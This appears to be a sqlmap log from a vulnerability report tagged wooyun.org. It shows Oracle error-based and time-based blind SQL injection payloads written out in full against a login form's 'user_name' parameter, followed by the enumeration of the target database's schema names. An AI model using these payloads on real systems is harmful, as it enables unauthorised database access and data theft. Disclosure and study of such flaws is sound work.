 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: user_name (POST)
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (CTXSYS.DRITHSX.SN)
Payload: user_name=123' AND 9700=CTXSYS.DRITHSX.SN(9700,(CHR(113)||CHR(112)|
|CHR(120)||CHR(118)||CHR(113)||(SELECT (CASE WHEN (9700=9700) THEN 1 ELSE 0 END)
FROM DUAL)||CHR(113)||CHR(113)||CHR(106)||CHR(122)||CHR(113)))-- nrrl&txtuserpw
d=123&cmdfun=%B5%C7%C2%BD
Type: AND/OR time-based blind
Title: Oracle AND time-based blind (heavy query)
Payload: user_name=123' AND 3759=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USER
S T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5)-- syfd&txtuserpwd=123&cmdfun=%B5%C7
%C2%BD
---
[00:05:08] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 8 or 2012
web application technology: ASP.NET, ASP, Microsoft IIS 8.0
back-end DBMS: Oracle
[00:05:08] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[00:05:08] [INFO] fetching database (schema) names
[00:05:09] [INFO] the SQL query used returns 40 entries
[00:05:10] [INFO] retrieved: ACT3
[00:05:11] [INFO] retrieved: APEX_030200
[00:05:12] [INFO] retrieved: APPQOSSYS
[00:05:13] [INFO] retrieved: BIS
[00:05:14] [INFO] retrieved: CAOJP1
[00:05:15] [INFO] retrieved: CEN
[00:05:16] [INFO] retrieved: CHENZHENG8
[00:05:17] [INFO] retrieved: CRM3
[00:05:18] [INFO] retrieved: CTXSYS
[00:05:18] [INFO] retrieved: DBSNMP
[00:05:20] [INFO] retrieved: EXFSYS
[00:05:21] [INFO] retrieved: FLOWS_FILES
[00:05:22] [INFO] retrieved: GRID
[00:05:22] [INFO] retrieved: JT
[00:05:23] [INFO] retrieved: LIHT32
[00:05:24] [INFO] retrieved: LINING101
www.wooyun.org